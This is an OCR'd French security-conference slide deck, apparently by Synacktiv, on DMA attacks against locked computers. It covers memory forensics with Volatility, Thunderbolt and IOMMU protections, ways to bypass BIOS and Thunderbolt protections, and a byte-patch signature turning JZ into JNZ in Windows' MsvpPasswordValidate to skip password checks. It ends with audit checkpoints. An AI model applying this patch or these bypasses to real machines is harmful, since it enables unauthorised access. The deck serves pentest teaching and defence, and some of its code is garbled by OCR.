

#### Clé LUKS : findaes

 https://blog.appsecco.com/breaking-full-disk-encryption-from-amemory-dump-5a868c4fc81e

#### Credz dans bash

Module Volatility : linux.bash.Bash

# **Volatility et Linux**



#### Peut nécessiter de créer les symboles pour la cible

https://andreafortuna.org/2019/08/22/how-to-generate-a-volatility-profile-for-a-linux-system/

# **Volatility - Forensic**

### Pas mal de modules

- linux.psaux.PsAux
- linux.pstree.PsTree
- linux.malfind.Malfind
- volatility3.plugins.yarascan

- windows.malfind.Malfind
- windows.modules.Modules
- windows.pslist.PsList
- windows.pstree.PsTree
- volatility3.plugins.yarascan
- volatility3.plugins.windows.v adyarascan

**SYNACKTIV** 



### Mécanismes de protection et contournement

### Thunderbolt

#### Possibilité d'avoir des protections complémentaires : Security Level

| SL  | Description                              | Release                 |
|-----|------------------------------------------|-------------------------|
| SL0 | No Security                              | Tbt1 (2011)             |
| SL1 | User Authorization                       | Tbt2 (2013)             |
| SL2 | Secure Connect                           | Tbt2 (2014)             |
| SL3 | DisplayPort and USB only                 | Tbt2 ( > 2013)          |
| SL4 | Daisy chaining disabled / USB docks only | Tbt3 (TitanRidge, 2018) |
| SL5 | PCIe tunneling disabled (USB4)           | Not defined             |



#### IOMMU

- Input-Output Memory Management Unit
- Fonctionnalité matérielle protégeant contre les attaques DMA
- Spécificité x86

#### Des équivalents pour les autres architectures existent

- SMMU chez Qualcom
- AMD IOMMU chez AMD





#### Doit-être activé dans le BIOS/UEFI

- Intel® Virtualization Technology For Directed I/O Overview (Intel VT-d)
- AMD I/O Virtualization Technology (AMD-V)
- Pas toujours présent

#### SYNACKTIV

### **Protection niveaux OS**

# L'IOMMU au niveau du BIOS ne suffit pas, l'OS doit le prendre en charge

- Nativement pris en charge et activé sur les MacOS
- IOMMU sous Linux
  - Option présente sur les Kernel récent
- DMA Guard sous Windows
  - Disponible à partir de Windows 10 1803

### **Désactiver les protection - BIOS**



- Pas de mot de passe BIOS
- Possibilité de supprimer le mot de passe BIOS depuis la carte mère
  - Retirer la pile
  - Jumper qui efface la mémoire du BIOS (clear CMOS)
  - *Jumper* qui efface le mot de passe BIOS

### DualBIOS

Backup BIOS avec la configuration par défaut

### **Désactiver la protection du BIOS**



#### Possibilité de récupérer un mot de passe constructeur

 Social Engineering ou demande juridique, leak de l'algorithme, eBay

#### Bruteforce du mot de passe BIOS



### **Désactiver les protection - BIOS**

### Patcher le BIOS ou récupérer le mot de passe en mémoire

- Lorsque l'IOMMU n'est pas activée lors de la séquence de *boot* 
  - C'est rarement activé (pour l'instant)
- Possibilité d'extraire la mémoire du BIOS et de la patcher

### **Contourner les protections Thunderbolt**



#### SL1 – Demande l'approbation d'un administrateur au branchement de l'équipement Thunderbolt

- Utiliser un ID valide
  - Récupérer un ID valide sur un *device* autorisé
    - Soit depuis le *device* s'il est disponible
    - Soit en *dumpant* la flash du contrôleur
  - Flasher le firmware de l'équipement d'attaque avec le bon ID
- Patcher la mémoire Flash du Thunderbolt afin de revenir en SLO



# Écriture de signatures

# Écriture de signature

#### Concept simple

- Analyser la routine d'authentification
  - C:\Windows\System32\NtImShared.dll dans Windows (à partir de Windows 8)
  - C:\Windows\System32\msv1\_0.dll (avant)
  - *pam\_unix.so* dans Linux si authentification PAM locale
- Trouver ce qu'il faut modifier
- Écrire la signature

#### Dans la fonction MsvpPasswordValidate

Identifier les deux premiers appels à RtlCompareMemory

```
if ( !v13 )
40
      *(_OWORD *)a4 = xmmword_1800087F8;
41
    v14 = a4[33];
42
43
    if ( !v14 )
      *((OWORD *)a4 + 1) = xmmword 180008610;
44
    v15 = a2 - 1;
45
    if ( !v15 )
46
47
    {
48 LABEL_8:
      if ( v7 && !v13 && v14 )
49
50
51
        if ( RtlCompareMemory (a4 + 16, (const void *) (a3 + 64), 0x10ui64) == 16 )
52
         {
53
          *a5 |= 8u;
54
          return 1;
55
         3
56
      else if (RtlCompareMemory(a4, (const void *)(a3 + 80), 0x10ui64) == 16)
57
58
59
        return 1;
60
61
      return 0;
62
```

#### **SYNACKTIV**

Regarder à quoi correspondent a4 et a4+16

```
if ( !v13 )
40
41
                   a4 = xmmword_1800087F8;
       * ( OWORD *
42
    v14 = a4[33];
43
    if ( !v14 )
       *((_OWORD *) a4 + 1) = xmmword_180008610;
44
45
    v15 = a2 - 1;
    if ( !v15 )
46
47
     {
48 LABEL 8:
       if ( v7 && !v13 && v14
49
50
         if ( RtlCompareMemory (a4 + 16, (const void *) (a3 + 64), 0x10ui64) == 16 )
51
52
         1
53
           *a5 |= 8u;
54
           return 1;
55
         }
56
       3
57
       else if ( RtlCompareMemory (a4,
                                        (const void *) (a3 + 80), 0x10ui64) == 16 )
58
59
         return 1;
60
       ı
61
       return 0;
62
```



#### En regardant les cross-reference

Dans la fonction *NtlmSharedInit* 

| <u>5</u>  |      |                         | xrefs to xmmword_1800087F8        |
|-----------|------|-------------------------|-----------------------------------|
| Direction | Туре | Address                 | Text                              |
| 🖼 Up      | 0    | NtlmSharedInit+1B2      | lea rdx, xmmword_1800087F8        |
| 🖼 Up      | r    | MsvpPasswordValidate+7C | movups xmm0, cs:xmmword_1800087F8 |
### Windows



• 44 if ( !(unsigned int)EtwEventRegister(&v10, sub\_180001010, &dword\_180008008, &qword\_180008028) )

\$ 45 EtwEventSetInformation(qword\_180008028, 2i64, off\_180008010, \*(unsigned \_\_int16 \*)off\_180008010);

- 46 SystemFunction006(&unk\_1800056AC, &xmmword\_180008610);
- 47 RtlInitUnicodeString(&DestinationString, 0i64);
- 48 SystemFunction007(&DestinationString, &xmmword\_1800087F8);
- @ 49 RtlInitUnicodeString(&v9, L"\_SA\_{262E99C9-6160-4871-ACEC-4E61736B6F21}");
  - SystemFunction006  $\rightarrow$  LM
  - SystemFunction007  $\rightarrow$  NT

### Windows

#### SYNACKTIV

#### Ligne à patcher

```
if ( 1v13 )
40
41
      *( OWORD *) a4 = xmmword 1800087F8;
    v14 = a4[33];
42
43
    if ( !v14 )
      *((_OWORD *)a4 + 1) = xmmword_180008610;
44
45
    v15 = a2 - 1;
46
    if ( 1v15 )
47
    {
48 LABEL 8:
49
      if ( v7 && !v13 && v14 )
50
       {
51
         if ( RtlCompareMemory (a4 + 16, (const void *) (a3 + 64), 0x10ui64) == 16 )
52
         {
53
           *a5 |= 8u;
54
          return 1;
55
         }
56
       3
57
      else if (RtlCompareMemory(a4, (const void *)(a3 + 80), 0x10ui64) == 16)
58
59
        return 1;
60
61
      return 0;
62
```

### Windows

#### **Transformer le JZ en JNZ**

| .text:000000180003740<br>.text:000000180003740 | loc_180003740:     | ; CODE XREF: MsvpPasswordValidate+B0†j<br>; MsvpPasswordValidate+B8†j |
|------------------------------------------------|--------------------|-----------------------------------------------------------------------|
| .text:0000000180003740 41 BE 10 00 00 00       | mov r1             | 14d, 10h                                                              |
| .text:000000180003746 48 8D 56 50              | lea rd             | ix, [rsi+50h] ; Source2                                               |
| .text:00000018000374A 45 8B C6                 | mov r8             | 3d, r14d ; Length                                                     |
| .text:00000018000374D 48 8B CB                 | mov rc             | cx, rbx ; Sourcel                                                     |
| .text:000000180003750 FF 15 A2 1B 00 00        | call cs            | :RtlCompareMemory                                                     |
| .text:000000180003756 49 3B C6                 | cmp ra             | ax, r14                                                               |
| .text:0000000180003759 OF 84 OB FB FF FF       | jz <mark>lo</mark> | bc_18000326A                                                          |



750,FF15A21B0000,759,0F840BFBFFF,759,0F85





#### Concept similaire

 Attention à patcher l'authentification et non la routine utilisé par su



### Audit : Points de contrôle

## Points de contrôle

#### SYNACKTIV

#### BIOS

- Activation de l'IOMMU
- Prise en compte de l'IOMMU lors de la séquence de *boot*
- Security Level Thunderbolt
  - Si pas d'IOMMU
- Désactivation des ports inutiles
  - Ralentit l'attaquant
- Chargement des ports PCIe avant le Secure Boot

## Points de contrôle

### OS

Activation de la protection liée à l'IOMMU

### Chiffrement du disque

 Présence d'un code PIN/passphrase en plus de la TPM pour déchiffrer le disque



### Conclusion

## En pentest / Red Team

#### Pensez-y en

- Interne avec un poste  $\rightarrow$  Priv Esc "easy"
- Red Team
  - Efficace sur un PC qui a vécu (et dont les comptes ne sont pas désactivés)
    - Envisageable en assume-breach partiel

### Merci !



- DMA: Jiss, Jojo, tlk
- MemProcFS: Laxa

#### Aux membres de l'orga de Sthack

# **SYNACKTIV**

https://www.linkedin.com/company/synacktiv



https://twitter.com/synacktiv



https://synacktiv.com